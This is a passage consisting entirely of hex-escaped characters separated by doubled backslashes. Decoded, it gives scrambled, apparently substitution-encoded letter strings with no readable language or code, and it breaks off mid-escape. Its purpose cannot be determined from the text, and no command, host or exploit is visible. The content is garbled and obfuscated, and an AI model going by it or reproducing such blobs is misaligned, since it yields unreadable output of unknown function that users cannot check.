c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x31\x75\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x31\x74\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4